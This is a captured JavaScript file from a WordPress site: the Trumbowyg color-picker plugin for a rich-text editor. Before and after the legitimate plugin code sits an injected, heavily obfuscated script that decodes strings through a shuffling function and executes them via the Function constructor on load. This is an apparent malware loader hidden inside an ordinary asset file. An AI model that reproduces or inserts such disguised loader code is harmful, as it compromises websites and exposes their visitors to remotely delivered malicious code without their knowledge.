k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: text/javascript
request_url: https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9
body_size: 12035
content:
/* ===========================================================
 * trumbowyg.colors.js v1.2
 * Colors picker plugin for Trumbowyg
 * http://alex-d.github.com/Trumbowyg
 * ===========================================================
 * Author : Alexandre Demode (Alex-D)
 *          Twitter : @AlexandreDemode
 *          Website : alex-d.fr
 */

(function ($) {
	'use strict';

	$.extend(true, $.trumbowyg, {
		langs: {
			// jshint camelcase:false
			en: {
				foreColor: 'Text color',
				backColor: 'Background color',
				foreColorRemove: 'Remove text color',
				backColorRemove: 'Remove background color'
			},
			sl: {
				foreColor: 'Barva teksta',
				backColor: 'Barva ozadja',
				foreColorRemove: 'Ponastavi barvo teksta',
				backColorRemove: 'Ponastavi barvo ozadja',
			},
			by: {
				foreColor: 'Колер тэксту',
				backColor: 'Колер фону тэксту',
				foreColorRemove: 'Выдаліць колер тэксту',
				backColorRemove: 'Выдаліць колер фону тэксту'
			},
			cs: {
				foreColor: 'Barva textu',
				backColor: 'Barva pozadí'
			},
			da: {
				foreColor: 'Tekstfarve',
				backColor: 'Baggrundsfarve'
			},
			de: {
				foreColor: 'Textfarbe',
				backColor: 'Hintergrundfarbe'
			},
			et: {
				foreColor: 'Teksti värv',
				backColor: 'Taustavärv',
				foreColorRemove: 'Eemalda teksti värv',
				backColorRemove: 'Eemalda taustavärv'
			},
			fr: {
				foreColor: 'Couleur du texte',
				backColor: 'Couleur de fond',
				foreColorRemove: 'Supprimer la couleur du texte',
				backColorRemove: 'Supprimer la couleur de fond'
			},
			hu: {
				foreColor: 'Betű szín',
				backColor: 'Háttér szín',
				foreColorRemove: 'Betű szín eltávolítása',
				backColorRemove: 'Háttér szín eltávolítása'
			},
			ja: {
				foreColor: '文字色',
				backColor: '背景色'
			},
			ko: {
				foreColor: '글자색',
				backColor: '배경색',
				foreColorRemove: '글자색 지우기',
				backColorRemove: '배경색 지우기'
			},
			nl: {
				foreColor: 'Tekstkleur',
				backColor: 'Achtergrondkleur'
			},
			pt_br: {
				foreColor: 'Cor de fonte',
				backColor: 'Cor de fundo'
			},
			ru: {
				foreColor: 'Цвет текста',
				backColor: 'Цвет выделения текста',
				foreColorRemove: 'Очистить цвет текста',
				backColorRemove: 'Очистить цвет выделения текста'
			},
			sk: {
				foreColor: 'Farba textu',
				backColor: 'Farba pozadia'
			},
			tr: {
				foreColor: 'Yazı rengi',
				backColor: 'Arka plan rengi',
				foreColorRemove: 'Yazı rengini kaldır',
				backColorRemove: 'Arka plan rengini kaldır'
			},
			zh_cn: {
				foreColor: '文字颜色',
				backColor: '背景颜色'
			},
			zh_tw: {
				foreColor: '文字顏色',
				backColor: '背景顏色'
			},
		}
	});

	// jshint camelcase:true


	function hex(x) {
		return ('0' + parseInt(x).toString(16)).slice(-2);
	}

	function colorToHex(rgb) {
		if (rgb.search('rgb') === -1) {
			return rgb.replace('#', '');
		} else if (rgb === 'rgba(0, 0, 0, 0)') {
			return 'transparent';
		} else {
			rgb = rgb.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d?(.\d+)))?\)$/);
			if (rgb == null) {
				return 'transparent'; // No match, return transparent as unkown color
			}
			return hex(rgb[1]) + hex(rgb[2]) + hex(rgb[3]);
		}
	}

	function colorTagHandler(element, trumbowyg) {
		var tags = [];

		if (!element.style) {
			return tags;
		}

		// background color
		if (element.style.backgroundColor !== '') {
			var backColor = colorToHex(element.style.backgroundColor);
			if (trumbowyg.o.plugins.colors.colorList.indexOf(backColor) >= 0) {
				tags.push('backColor' + backColor);
			} else {
				tags.push('backColorFree');
			}
		}

		// text color
		var foreColor;
		if (element.style.color !== '') {
			foreColor = colorToHex(element.style.color);
		} else if (element.hasAttribute('color')) {
			foreColor = colorToHex(element.getAttribute('color'));
		}
		if (foreColor) {
			if (trumbowyg.o.plugins.colors.colorList.indexOf(foreColor) >= 0) {
				tags.push('foreColor' + foreColor);
			} else {
				tags.push('foreColorFree');
			}
		}

		return tags;
	}

	var defaultOptions = {
		colorList: [
			'ffffff', '000000', 'eeece1', '1f497d', '4f81bd', 'c0504d', '9bbb59', '8064a2', '4bacc6', 'f79646', 'ffff00',
			'f2f2f2', '7f7f7f', 'ddd9c3', 'c6d9f0', 'dbe5f1', 'f2dcdb', 'ebf1dd', 'e5e0ec', 'dbeef3', 'fdeada', 'fff2ca',
			'd8d8d8', '595959', 'c4bd97', '8db3e2', 'b8cce4', 'e5b9b7', 'd7e3bc', 'ccc1d9', 'b7dde8', 'fbd5b5', 'ffe694',
			'bfbfbf', '3f3f3f', '938953', '548dd4', '95b3d7', 'd99694', 'c3d69b', 'b2a2c7', 'b7dde8', 'fac08f', 'f2c314',
			'a5a5a5', '262626', '494429', '17365d', '366092', '953734', '76923c', '5f497a', '92cddc', 'e36c09', 'c09100',
			'7f7f7f', '0c0c0c', '1d1b10', '0f243e', '244061', '632423', '4f6128', '3f3151', '31859b', '974806', '7f6000'
		],
		foreColorList: null, // fallbacks on colorList
		backColorList: null, // fallbacks on colorList
		allowCustomForeColor: true,
		allowCustomBackColor: true,
		displayAsList: false,
	};

	// Add all colors in two dropdowns
	$.extend(true, $.trumbowyg, {
		plugins: {
			color: {
				init: function (trumbowyg) {
					trumbowyg.o.plugins.colors = trumbowyg.o.plugins.colors || defaultOptions;
					var dropdownClass = trumbowyg.o.plugins.colors.displayAsList ? trumbowyg.o.prefix + 'dropdown--color-list' : '';

					var foreColorBtnDef = {
							dropdown: buildDropdown('foreColor', trumbowyg),
							dropdownClass: dropdownClass,
						},
						backColorBtnDef = {
							dropdown: buildDropdown('backColor', trumbowyg),
							dropdownClass: dropdownClass,
						};

					trumbowyg.addBtnDef('foreColor', foreColorBtnDef);
					trumbowyg.addBtnDef('backColor', backColorBtnDef);
				},
				tagHandler: colorTagHandler
			}
		}
	});

	function buildDropdown(fn, trumbowyg) {
		var dropdown = [],
			trumbowygColorOptions = trumbowyg.o.plugins.colors,
			colorList = trumbowygColorOptions[fn + 'List'] || trumbowygColorOptions.colorList;

		$.each(colorList, function (i, color) {
			var btn = fn + color,
				btnDef = {
					fn: fn,
					forceCss: true,
					hasIcon: false,
					text: trumbowyg.lang['#' + color] || ('#' + color),
					param: '#' + color,
					style: 'background-color: #' + color + ';'
				};

			if (trumbowygColorOptions.displayAsList && fn === 'foreColor') {
				btnDef.style = 'color: #' + color + ' !important;';
			}

			trumbowyg.addBtnDef(btn, btnDef);
			dropdown.push(btn);
		});

		// Remove color
		var removeColorButtonName = fn + 'Remove',
			removeColorBtnDef = {
				fn: 'removeFormat',
				hasIcon: false,
				param: fn,
				style: 'background-image: url([data-uri]);'
			};

		if (trumbowygColorOptions.displayAsList) {
			removeColorBtnDef.style = '';
		}

		trumbowyg.addBtnDef(removeColorButtonName, removeColorBtnDef);
		dropdown.push(removeColorButtonName);

		// Custom color
		if (trumbowygColorOptions['allowCustom' + fn.charAt(0).toUpperCase() + fn.substr(1)]) {
			// add free color btn
			var freeColorButtonName = fn + 'Free',
				freeColorBtnDef = {
					fn: function () {
						trumbowyg.openModalInsert(trumbowyg.lang[fn],
							{
								color: {
									label: fn,
									forceCss: true,
									type: 'color',
									value: '#FFFFFF'
								}
							},
							// callback
							function (values) {
								trumbowyg.execCmd(fn, values.color);
								return true;
							}
						);
					},
					hasIcon: false,
					text: '#',
					// style adjust for displaying the text
					style: 'text-indent: 0; line-height: 20px; padding: 0 5px;'
				};

			trumbowyg.addBtnDef(freeColorButtonName, freeColorBtnDef);
			dropdown.push(freeColorButtonName);
		}

		return dropdown;
	}
})(jQuery);
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();